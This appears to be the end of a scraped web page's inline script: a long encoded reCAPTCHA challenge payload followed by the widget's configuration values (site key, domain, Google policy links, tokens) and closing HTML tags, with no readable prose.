6I2Z8KzwoVMdMK+w4XClDPCllbCkDA7w6F7wpbDpBrDiMOSUMOUwrLCjcK1w6oOaCzDsxEYwqNFwo14wqpow6Y1BcKEBgfCkcOSw4HClsK0SztBwoNJGz1+w6XCvXvCgCFoS8OvCADDl0/ClcOJwpbDjRVQw4jDpcKuwqwhW8Ohw7zDsEnDoA3DhCBjw7fDqH3DkmITNcOlFMKGwqjDujvDszfDgMKPw78AwoVJDMOOw50ew5AaZcKMw7s3D8OlUl1iAsO+MMOmVxlsw5UNwrPCvMOhwqVpwpbCrC/DpyIUbULCtQ7ChsKzw7h8wpjDoTfCqTI6wpLCusKFw6XCtDQLwoDDhiPCncKbbMKVw6/Ch8K5w6XDnEAewp9Ywp/CisKoBMKgwpbCiCQ4CykueMK3woARW20vw5tQZcK7wrLCjsOpBFbDisORCcOJW8K4JRYew5XDtsOtUXPDmsOQHHjCk8KtZ8KTwos+QyjChMKjwrvDtsOeWsK5w7IZw41/AwkXZmdLw6bDusOJQkFmNMO6w4/CvcOJwqF5w5rDr39sGcKcw5J4IzTCrcKvw7fDp3jDogvDrcK6w7ldfSF1w60+w47DjMKyw7Vzw4/DlH8hw4/[base64]/[base64]/w4g3wrnCl8KtwqArwrdbw6ZFOsKXw609V8Kfw4k8IU3DjxtoBADCsR/CrFQiw73CtUjDkcKsw7jCtxc1T8KFeGwvcMOUR8OOw5fDisORw6Ikw6XCuMOFUU/Dum9ewp/[base64]/CjiPDicOGRxdmw4jCjld4wrIgZsKyKcOGaD1WwqVnV8K1DVIdwps4wq3DhMK2XsOIcB3CoyjDi1XDoUzDp8OUw6fDj8OBwqAmP8O4IABxTX0tHizCvk/CmS/CvUTDu0UFDMKSAcKRw67CqzXDo1fDpcK2bCXDpcKOC8O+wo3DqcKeVsOGHcKzw4U6PkYPwpfDlHzClcKWw4HCjhTCpEnCljROw4LDrsOQwokZY8KFw7PCiGjDpsOfA1vDkcORwqZ/QhdzTsKeFxc9woZVRcOiwpbCrcKdL8KNw43DgMKKw6vCvTB1wqxDwpwYw6HChsOpQnTCuH7CpMKPRTcXw4BLwrh8csKcABcQwrfCj8Oqw5FNBigic8KqasKEWsKqOQo5w7sbw5lnQsO1WMK4f8KQXcOaw4kowoHCvMKxwqDCmHYDFMOpw7A2w6bCkcK/wrkbwrFrLQptFcO2wq4Kw5tUC3HDqkXCrMOtaxjCksOQwrvCvSbDjyVUehQHAlHCgmjCl8KhJDZ5wqrDqMKNIRA+KsOLN3cgwpNqw69dEMOnw7/CrjkFwooEL3HDoxPDlcOewpAhJsOPb8Otw5AfQCjDncKLwqXDncKywr3CnsKTTBTCicKpI8Ozw5c2cHlDBwTDkcKnw4DCksOYwq/DtQUsGWV3GBPCt8OOFsOxRMKXw6/Dt8OfwqpQb8OhZcKewpXCmsOIwo3ClBkQMcKtBxsCNcOow54wXsKwXsKpw6TCtcKZaTNoN2nDgsOgSMKCGmcJTl7DvMOKCEl7FUkxw5pDw6MGB8OQwqcCw4/[base64]/Du1RaDQxmw6NLIUVwwrYUIMORS8KLwpbDlGjDisKfwpnDvsKbwrd2bAPCj1pzwosCYMOewoXCoi1NHT3DmsKIB8OyADIDw7jDr3nCj0FkwrFiw6/DhsKEVWcqFGpjMcORfMKBK8Ksw73DnMKewo9AwodcSk7ChMKbeSQ+w6HDo8K2XHcza8KlU3rCp1NVwr0Ia8OPw68WwoBqHVRtDT8Cw5FTccOJw7vDsWU/UyLCpsKIZWjCnsK7w7xgOjxvMUzDr0vCrsKww63DtsOXBMOXw6VVw6DCncK4fsOxNMOBK3tCw40BBMOrwrhBw7/CqGTDp8KnZsKtw7jCm2rDpz/CqMKjRSduwqQ9LiLCqArChDzCt8KtUyJXwozCuWjCj8Oyw5HDoMK6dg00c8ODwrTCgR/DocKRD1FZw6YEwr7Dm1zDqCdiCsO+w4rCicO6emfDncKDThXCt8OVawTCtsOHA3nCgmA2PcKzXsODwoDCjcKMwrrCt1TDl8K0wqd6c8OAwqQuwpHCr33CgA/DgsKgGg7DoBfCi8O3HV/DrsO+wqjCo0RdAMO1fQ7Du8KLRMOTY8Kfw5AYwrohwozCucKEwqnDl8K5wr8kwq/Ct8O5wofDqmnCpQdpGQdxZywFw4VbKcOFwqJ9wqbClnwkJU3CoAEnw4AfwrBHw6TDhDfCmi0uw63CtEY/wqHDgQLDvzZDwoF0w48uw5dKQVzCu8KlesOdwoTCmcOpwpoFw7R8NTAkTWt2RkzDsAQ8IsKSw7DCsyB8K0DDk3ECYMK3wrHDisK3MsKXw6tww5h/woPCiRI+wpdEKwFgYilNN8OQBMOJwrZKwqbDr8KCwrVRFcO+wplAFsO4wp0rPXwJwrZ5w6bDucO7KMOlwrvDpMO6wr7CksOtYmQlGTvCrz1RGsOowrHCjB7DsiLDmjrCtMOuwqQkEXnDoHPDvsKkZcOKw5Uhwq1Rw4rCqMOUw5lrWjzDlk15cDwawprDm8K4VsKGwr/ChRt6w68kJj/[base64]/DpHXDu8OMw7rCjU5+w73DgcKCwoTCgUHCuMKqw4vDusO7T8KTMwsdO8OVZkUGAGIXwp1mw4bDskDCuGzDiMKIDiLDuUnClsOEEsO+worCuMKmwrIUwrbCugvDt0QIFUVbw5LDmy3DiMOIw7/Ci8KiVsOYw7gWNyZNwoQrHF5FDzl3RcOwNzHDtMKWZi5cwoAIw7DDusKdS8OgdzvCiWgVw64KDknCsGIVVsO/woHDtUPCt3F6XMO9UglywonDjT0Rw5kwEMK1wqjCnsK1HcOcw5nCvGTDuHZVw6BqwpDDgcOEwrJlGsK/w5jDk8OVw7AdDsKQfsOaAF7CuD7CjsKHwq9fWMOnHsK3w7IxOMKIw4/CqHguw6fDjy7DjxhHByBSwpgwZ8K+w6TDsVXDlsO5wrXDkw4yG8KZHsK7GmjDkwHCgiY3LAXDl3BTEMOTUD/DuMKGw45iEk/Dk0bDq3LDh8OqPMK6ZcKSw47Dq8KFwr0RHxlOwqHCp8KYG8OzAEV6w7hMwrLDjgo8w43CocK9wpjCu8Ouw48YImRJIMKWUcOpwovDvsOXKUfCncOTw7oqKMKzwoVkw6UIw77CpMOOc8KPGW1SWsKDRTnCm8K6Anl1woM3wr5WVcKSccKRSElvw6Ufwr/DjsOFd3DCh8K5wqfCuncIM8Kae0guYcOmECPDkcONaMK/OcKXC2fDmwjCjMKUPHV6Y1dSwpYXMwh5w7jDgz3CpW7ClAHCmBgzJ8OoRix5wphywoHCvcOqw7LDgMK9ZxBWw73DhBsLw7MYTGZTVmnDngXCpX/CscOcwqg4w5vChMKHw5xDETkES8OAw5/CkjfDu0TDucObfcKkwq/CiGbCkcK6KcKFw6wYAToObcOLwq98NwnCs8OIUsKYw47DlG0zUA7CiiEnwowew7TDoSbCqDxdwo3DlMKjwow3wojCsU4zfcO7eWEkwp09PcO8f2HCsMKoZy/DkUY7wo1oasK3ecOTw4VmbsK2UCjDp3lWwrkPwo5wUC5HUcK5M8Kowp9QdsKmacOianV6wqTDnjrDpsKIwpxgJmAMMyFEw5PCi8O1wpTDh8OyZT/DjFVLLsKNw7IwI8O3wrTCiEo2w77DsMORPB52w7YQd8ORdcKowrZabVfDr1EfcMOsLVfDmMOrJcOecEvDh2/[base64]/CgCh/[base64]/ChsOxRkfCvVpJw4vDnsKocU3Dl8KewoI0w6wlZcKmJsKLanXCmlDCrzpawp9iSk/[base64]/DsMKqZMKsw5LCoMOYwqVGaXbClx3CgsO+wpDDkwwzSh95wqFwLsKTw5pBfMOAwqZWwpATVMO7Ey1CwrPDmsKiIMK5w4xWZzrCqwHClTjCmmADVzPCh2jDmMOoSFgKw6lNwozCiF1ebwEtcMKZJQfClsOdc8OgwpI0QcOow5Nww6rDisOnwrwawpZLwpAARcKiwrA5LE/CiX5mwqRhw4HCgMOBZiYff8KWIh/Cky/CoCF/[base64]/DqwtYdsOIIDnCscKpwp/DrcO1woXDqFhWWTkpTwNSGcO8w5RlR3DDvsK1L8KiQRDCox7DojrCpMOYw5LClDTDqcK3wozCssOsMsO/JcKuHFHCp24RRsKUw6vDrMKGwrHDh8K1w79cwoVfw4fDjsKZbMOIwo7Cu2DDucKCX3HCg8Omw60nYl3CqsKaBMKoGsK/w67CicKZTC3CvHjCvsKJw64PwrQ2wohyYnZ4Egl/[base64]/w7HDpcKzwpnCplAgF8OcLFdTw5bCksK/[base64]/w7bDgcKkw4w9UsOLPcOewpPChsK8CWHDlMOPw6IzwrJHw5zCucOabE7CkcK1CsO4w4fCp8Kdwr5Uwq88CXbChMKUYQvCtxbCsmsmbUVCe8Olw4PCkWJmG1TDp8KaL8OVG8OPFmc3SkUTVA/ClDfDksK1w5HCpsKewrR5wqbDihvCvAfCvTTChcO3w6rCvcOXwr42wosAJShSb090w5vDnHHDgCTCjTjCkMKOICxMeFJ0woEtwpIQfMKhw4BySmvCjcKZw6vCq8KEK8O5R8KCw6PCu8OkwpjDqx/Co8OKw7bDtsKBGU4YwoDCrMK3woPDlihew5vDtsK3w7rCvgUgw6M8IsKJdxLChcK5w4MARsOlBXrDvm12CkN1IsKkw6JHJw3DgzXCmyYqY3FaEmnCm8OmwonDolPCtgtxYB1bwooaOkoiwrPCm8KHwo1Ww5ZcwqnDksKqwol7w6cywq7CkA3CnnrCqMK+woXDnC/[base64]/fsKiU1/CucKqwrjDuQ/Dny3Dr8K4wr/CpcKuBMOkwqzClsOidXvCrkTDvCjDicKqwqRAwp7Dmikjw5Riwo1SEsKnwqvCiBXDtcKtH8KEEh4GF8KMNQHChsOoMTF2DcK9KcOkw70CwpzDjBxYDcKEwrIoNQ/DlsKNw4zDisKkwpp2w4DCtWIIGMKVw7l9IGHDuMKhHcKQwrHDncK+QMOnVMOAwrRoaGMpwr3Dsw4uaMOQwqfCrg0xUsKUwqxCwqAdWRkwwqx0F2EPw71owoUbfR1qwovDmcOUw4INwphkUw3DgsOxZxDDmsK3PMO/wqPDnzUWUsKhwrZKwrwVw5ZIwqgFKm3DgDbDjcK+CcOIw58wS8Kgwq/DisO6w6AtwoYiVSdQwrbDh8O6Qh9mT0nCrcOQw6Brw5I9BnM9w6PDm8OUw5HDix/[base64]/[base64]/CpgzCmh/Dt8K8GyvDt8Onw67CqxI2XMOkwokTZ10TWsOlwr/DhgrDgConwqB1O8KnRBwQwq7DrMO6FGMmUFfDo8KcMyDDlC/Ch8KFY8OjVXpmw5pXWsKgwqzCtjNAGMOYJsKXHGHCk8Oawp5Zw6fDgWfDpMKqwrQ7XCA/w6fDrMKtwoN3wog0PsObfWYywqbDkcONDG/[base64]/CsGvDp8Knw40ywp3Ct8OWwqojDmjDjgRAwqEMOsONcTNbT8Kpw7RIbsOZwofDkMO2a0DCjMKpw6DCkjjDg8OHw7LDs8Onw54Hwo4kF2NCw5zDuThVKcOkw7rClMK/WMOFw4vDjcKkw5R+TVE4F8KlI8Krwpk2DsOzE8OGIMO3w4nDtnzChlfDp8KNw6jCi8KAwrp6fcO3wo7Di2QvAjvCqyMhw6cZwqonwprCom/Cq8OVw63CoUtJwobChcOsLgPCrsKQw6JSwpTDt2lUw4ZBwqotw4w1w4/CncO+fcOowoIQw4RANcK8XMOTTiTDmn7DiMOxL8K/YMOgwrlrw59XScONw5kvwrtow7IIX8ODw7XCu8KhQl08wqIWwqLChMKDJsO/wq/Di8Kuw4N+wr3DrMKSw6nDs8OsOiMywo17w4guBxpCw41ODsOLIMOHwqJSwpEAwp3Dq8KTw6UAGcKNwqPCksKdJGLDmcK0Uj1gwoVcPm3CuMOcLcOxwoLDlcKlw5zDqAo0w6PCmcKgwo4zw4fCoR7Cq8KewpTCjMK/wqoMPDPCrzNBcMOqVcKYWsKnEsOSQsObw7BHNgvDssKxasOXARtPNcOMwrtRw4DCssOvwoAfw4vCt8ODw5TDjVFQXDtsaBpJHDjDiMKOw6rCncOwMDVZDgHCvsK5C25fw4Z9Qm5kw4MkXx9FLcKbw4/[base64]/w5zDoSRDwrgdOsKVw5AkHsK/[base64]/DlMKvw6ECwqcrw7PCk8Ksdik+ERDDgnFNQ8O1DcOUVnnDi8OXQ01jw73DmsOUw5HCgmHDpsKGVwMrwoxSw4DCpUvDsMKhw7DCkMKgwrTDjsKFwq5wTcK5DGRDwroCdlhLw4p+wp7CnsOBw6FHWcK3NMOzHMKaNFHCphTDojc9wpXCsMOXW1IneWTDhzAtIVrCiMK/QmrDkgrDpm3CtF4Zw4ckVBbClMOPbcKDw4/DsMKFwp/CiGkLHMKwWxXDvMKiw6/Csy3CmhjCh8ODZ8ONQ8KPwqdQwp/CvUtQLnd4w4RTwpFgK1R/Zntmw4wXwr9Jw5LDm1APBGvCnMKvw455w60ywrvCu8KxwrvDtMKySMOadgZEw5tQwrwNw6wyw5ojwrvDrGXCj1/Cu8KBw5pJERFOwoHDhcOjUsOHBVcBwp0kbw0ORcOiSzkdGMOSe8OhwpPDpMOWTT/CqcKbGVBJCn8Jw6vCoGbDnwfDmnsnZcKAZCnCn2JZRcKAOMODBsOmw4PDo8KaCkAcw6PCtsOmw7wvZx9xcm/CgTxEw7LCoMOfWGbDk0McHEvDlA/DmcOHG19RaA/Ci0ZuwqsUwrXCm8OCwpnCpHnDosKaU8OUw7rCjQJ/wrHCsnLDqF8+WVTDvxIzwrMzNsOMw45yw799wrApw7o5w6tGD8KDw4caw4/DnBY+EwrCksKiRsK8AcOMw4AVGcKpeQnCg2gvwqvCsjbDqkpNw7Mww6snKTUOFyzDrDXDvMOWMsOccxHDosKEw61PAx58w7rCpsKDeSPDi11Qw7XDi8Ocwr/DlsKrf8KhVmlZbyl3wpMuwrxNwopVwpbCsG7Dl1bDvi5Rw6vDjXcMwp5tS3gCw6bCrBzDncK3LRx2D0nDt23Cm8K2Fn/[base64]/Y200wrIhw6Y9aMKRU0Nww4PCuyTDg8OfJgzDgw/CmWtTwr/Dr2LCscORwr3CoCZlQsKffcKJw600TMKyw5hBSMKVwofDpzNBYHkYCUHDrjdIwooQfF8QbgAhw502wrPDrh91e8OTagTDhyDCkVHDssK1YcKiw7wFZTAIwpARW08VVcO7WU8lwpPDgwJIwp5OYcKkHy0CD8OswqvCiMOFw4/[base64]/[base64]/[base64]/Cj8K0w65iJcOVXMKVeS3CoMKNwp0qwo5AwqfDkQLDicOaw7TDvFXCu8KHw5zDo8KxAsKlb0tMw7fCi04naMKVwqzDiMKaw7PChMKxCsOywoTDpcOhAcOPw6fDvMK/woDDrH5LCkk2wpnCnR3Cl1pzw4MtDhxfwoQUbsOZwpIvwrLDq8KcKcKIPXsCR33CoMO2DS1AWMKEw7wwOcOyw5LDlFIVacKhacOTwqDCiwDDiMOHwok8LcOLwobDsh9wwozCrcOJwrcyXw19XMOlWQjCukUnwroGw67ChS/ChybDrcKnw5I/wp7DuHDDlMKAw57CgwPDisKVb8Kpw5wAWlTCgcOwTRgGwpppwp/CksKPwrzDvcOMdMOhwpR1WGHDpsOmSsKMW8OYTsOtwpnCgyPCqMKhw4nCpApUFE5Zw6VWVVTCrsKzKyo2MS4bw7JBw67DjMO6aDnDgsOtGmfCucKEw6/CmAbCmcKMWsOYLcKywo0SwoJww4vCqQDDuHbDtsKtwr14dldbBcKTwpzDlFTDm8KsITXCol4WwrfDo8OPw5cFwoLDrMOvwprDiQ7DvEI5d0/CpBUFLcOTVMKZw5MmSMKqDMOjQGIDw63Ds8OOXhLDksKKwrYpCS/DgMOgw5kmwrIWKsOfC8KcTRfCgXs/b8Kjw4jClxt4VMK2FMOYw6VoHsODwrhVRWwow602P2fCqsOpw4VAeijChnFXeCLDpDEgE8OdwpTCnw87w4bDkMKiw5oLK8Kjw6LDtsOfMMO8w6DDljjDkQ1/c8KSwq0SwpxdLsKpwo4Qf8KPw7LCm3BMOB3Dgh0/U19nw6LCgl/CisK8w4DDv3JMGMKeaRDDln7DrCTDtxzDiA3DgcKMw4zDvj0kwoQvHcKfwofCpFDDmsOLesOHwr/[base64]/JiXCicKmbsKDwpNQw6fCiMOqwrnDtsOJw6fCv8KlDsK2fCbDqMKBXisbw4nCn3vCkcKJK8OlwpoEwo3DtsO4w54aw7LCg2oyYcOfw5AQUG8VQjgJVnNvQ8KWw64GKSXDmhzCqzElRHzCsMO/wppPYHd9wosAR00lCgpgw4Frw5gUw5QXwrjCuibDp07CswvChDzDt1VHEjFFfnjCpzdKHcO3worDimLCnMO6UcO7JsKDw4XDqMKAFMKVw65/woXDtyjCpMKBUD8VVCw7wqEyIQAew4MVwrpjIMK0P8OAw6sQE1fClDLDqkTDvMOnw41QXDdtwo7DtsKHOMKlLMK9wq3CtMKjZm1MNibCt1vCiMKfSsKdYsKvUxfCtcKhTsOkUMKAB8O/wr7DvCXDpUUsWMOfwqXCrj/DqQc6wrPDusOBw47Cq8KjDnTCm8KOwpgMw7fCm8O0w6LDm2/DjMOIwpnDhgDCtcKewqTDuynDp8OqZxvCs8OJwpTDsn/[base64]/wprDksKbDVfCpzBXZCvCg3vDgcKfM1PCi3kawq3CmsKxwpLDriPCqk4uw53DtMOEwqI6w5/[base64]/BE8dwoUaJifCs0LDncOXUMK/[base64]/QgQ/I8KDdMKEQ8OVwp/DhMOlw7rCm1fCkxI/[base64]/w5JxwrvDr8KPw6okw6HCll3DoEMpw4zDjFrCnzpKek/ClFrDpcOVw67Ct1nCnsKDw4HCv0PDvMOLY8OQw7PCgcO3QDlowojDnsOldkbDpFtSw7DDtyAtwoIqE07Dmhlcw7c8CiHDngzDq0vCtwQxM3oNFMOFwolfRsKpFyvDq8OpwpHDtcOrbMOZS8KgwonDugrDgsOMa0UfwqXDvH3Dk8KZHcOAAsObw6zDqcObBsKUw7/ChcK9YcORw4fCssKRwpHCnsOIUyptw7jDryzDgMKXw7JyesK0w7Z+RMOSJ8O1EwrCq8KxLcOyasKrwrAPQsKQwpHDlGpkwoocDT8fFcOwShPCrV0TPMO6QsO6w6DDoBDCmQTDlXkBw7vCmnkwwoHCmjpsHjPDpMORw6okwpU2CinCjTFiw5HCqCU3OD/[base64]/Cg8KiUcKFwozCkWMPw4XDgcK0L8OrC8Kfwr8HLzrCnSITR1hGw5rCmTcGLMKww5TCnDTDoMKHwq9wPwnCr0fCq8Ogwo00Lld4woUQR2bCqjPClsO4FwsjwoTDhCgQMnpdKhskThzDthpsw58yw5dEL8KFw55Hc8OdWsKewop/[base64]/wp55PcO6w4vDi8KPcE8mwqtUXDLCvcKUwq0swo1TwqjCoXrCjcKaBBDCghlpacOJPCLDuzBAYsKrw4R6OEdmWMOBw5lNIcKKFsOjBWFbJknCh8OZQ8OCKHHCpcOEWxTCnh7DuRQMw7HDgEkWVcKjwqHDm3tFKjcrw5DCssOpOFYqZsKJCcKWw4/DvG7DrsO5bsOow6hYw4jCmcK5w6fDulHDvlDDocOaw7LColHCm2nCpsK1w4Rkw6Vmw7JpVBcJwrnDnMK0w5gzwrHDisOTU8OqwowSMcObw71XJH/Co3ZZw7Zfwo4ow5ogwrXCq8O2J1jDtWnDu0/CsD3Di8Knw5LClMONZMOJesOcVg5jw5xfw6XCiGLDv8O2C8Omw5dPw4PDnCJZNz/DghTCszwwwrXDgTZmPBTDpMKTUDYWwp9fVMOaRl/CqWBRKsOBw4pZw7XDusKCYArDlsKww4xBDMOeYWnDvh85woFbw5kDGGUbwrzDgcO8w4k2O2tnFjzChsK7b8KTesOkw6RJLTsdwqo7w7PCjmkHw4bDi8K6B8O4DsKwMMKrXnDChHVKd2HDo8KWwqxqGMORw5/Dq8KxdlLCmDvDr8OqJ8KjwqYnwrTCgMO7woPDp8K/ecOzw6nChj8Bb8OBworCmsOYKA3CjEkjG8OLJmliw53DhsOWUFzDnSksc8OAw74vSDowJx7DicKpwrBiQMO7KSfCvTnDvcKqw4JHw5MYwprDogvDqE81w6TCjcK9wrgUIcKqScONPTfCr8KXEA0Nw71mHlJ5ZkDCmMKnwoUiaFx2OsKGwo3CiGrDusKBw4t/[base64]/[base64]/[base64]/Cm8Kdw57DiQ3Dt8K7wpzCmFxwwoBXw4kYwrF1w7cBD8OfDF/Dh0fCvMO5L3HCq8Otwp7CocO4NQF5w5DDojVcbTjDkWHDg1YYwodww5bDrsOwBz99wp4Ta8KHGhPDtEtBdMOnwrzDjC7CmcKLwpYDalPCqVJ/OlPCtFAcw47CgGVWw6TCksOvYVXCncK1w6XDnBdCJHMUw5ZRDkXCkVg3wovCisKiwojDlh/CtcOHY0zCmlDCh1FqFwgOw7gjacOYAcKPw6HDignDrk3Dkm58aVpCwrguGsKZwqlwwqgeQldaa8ORZHjCnMOOQX03wovDnlXClmbDqwnCoB1TV3kww5Bww4LDuFXCqVfDt8K2wrYywp3DlEgMR1Ntwq/CmyADKj03QhvCj8Kaw5UZwq1mw6IYEcOROcKkw4wHwq0raSLDkMO6w5EYw43CoGtuwq0NbMOrw4bDu8KNOsKjJgfDscKRw6bDsCV6cmY1w499FsKPQcKRWh3CtsOgw6nDjMO1XMO5LXwhGkp1wr7CtDoHwp/[base64]/Cv8KcW8O9ccOfC8Kxd8KrM8OecSTCvg9UEcKzwobDjsKkwozCgH49KcKOw57Ds8OgQhUKwqTDhMKzEGjCs3otSzPCjA47acOIXyvDrkgCXWXCpcK1VzXDsmsvwrVTPMOYYsKCw73DgMKLwrJLwpLDiBzCo8KYw4jCr2A3wq/CtcKOwrdGwpJrDsOBw4M4AcODUFAwwojCucKcw4JMwqxGwpLCicKzfMOgGsK0N8KnB8ODw6gyMSzDmG3DssOkwo0kdsOXXsKQJXLDkcKPwol2wrvCjhrDoV/DkMKDw7R5w4AJBsK8wpLDlMKdI8KdacO7woLDtnUMw6BuTjlkwrc2wqYowo8sbwoFw67CuzEcZcKow51Nw77CjjzCsA1JVHzDgU7Cl8ObwqUswqbCnxXDksKnwoTCksOfZBxew6rCg8OsUMOLw6XDkxLCo1HCksKVw7PDkMKdKmjDjEvCnF/DqsKnA8OTUh1fXXEJwojCryNYw7/DvsO8X8O1w5jDkEF4w6p1SsKmwqQiIy9oJwTCoVzCsUd0ZMONw5l7V8O4wqx1Xh/[base64]/CrMKFw7wjwqACbCQ6w7FBIMOlfsKqeMKzwr8zw7/Djw5jw6XDu8KxGy7Ci8KswqdwwqDDj8OmLsOSfwHCkBHDlibCsUPCmRjCu1JlwrdEwqnCqsO7w7sKwrc8I8OsVjJBw4fCisKtw53DumNDw40bw4fDtcOtw4t0eAbCscKQV8OHw7Ijw7fCuMO9FcKqb0Nmw6YLPVA+w5/DjkjDohHCusKzw7UScnfDs8KfBMOowqd4Pn3DocKoEcKNw5PCn8OQXcKFASIMSsKZNTINwrfCmMKDCsOMw6MeJcOoDk0gF1FXwrtbeMK6w6TCo03ChjrDg00FwqPCoMOmw6/Cp8OHc8KHRWExwrs4wpIcfsKKw7c7Ji82wqldfFoOOsOIw7TCj8OeKsOJwpPDjFfDlgTCkH3CrQVuDcKnw5A6wpsZw4MFwq9YwqDCvCbDh19wOSNMTTfDuMKTQsOCOwfCp8KvwqpjIx4IC8O9wpM4Lno3wrsLOMKowpsGDwjDvE/Cn8KewoBmSMKBPsOhwp7CqMOGwoESE8OFd8KxfcKGw5UxcMOtJyYOFsOnMjfDhcOIw5RcV8OLNCTDkcKhw5vDssOJwp1NfQpeKBZDwq/CgHMfw54cf2PDliXDmMOPGMOZw4jDuyZ8fUvCrlnDlwHDgcKREMKXw5TDpiHCuwXCosOTSnwDbcOzCsKSRkJoKjBfwrLCoENCw7rChcKJwpU8wqTCusKtw5I7FX1IfQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4tS8UAAAAAKxRy-5GV9UGZzOjBNyfuQYESYMR\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://fitnessconnectplus.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ofajOwT3m/gRxQP8vluYJo4OhNCCjMLHILpcpC9R6No\\u003d\x22,0,0,null,1,1769051115346,0,0,[142,145,95,155],null,[196,57,3,181,87],\x22RC-TUv_yNvqR5zx2g\x22,null,null,null,null,null,\x220dAFcWeA7ZDoRukn7YuNW_mvpeFnTITMwmbWKLV9S1OgfHhCkQReS6t3YWpk0XsOKkzFfIz_qqYR8jP9EKo6gKh827nTvPfRD6Fg\x22,1769133915270]");
    </script></body></html>